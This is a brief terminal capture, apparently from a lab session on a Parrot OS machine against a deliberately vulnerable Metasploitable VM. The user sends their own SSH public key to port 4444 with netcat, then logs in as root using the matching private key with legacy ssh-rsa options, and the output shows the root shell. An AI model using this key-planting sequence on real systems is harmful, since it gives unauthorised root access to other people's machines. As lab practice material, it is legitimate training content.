 └──╼ $nc 4444 < ~/key_msf.pub
┌─[muneeb@parrot]─[~]
└──╼ $ssh -i ~/key_msf \
-oHostKeyAlgorithms=+ssh-rsa \
-oPubkeyAcceptedAlgorithms=+ssh-rsa \
root@
Last login: Sat Apr  4 06:59:57 2026 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#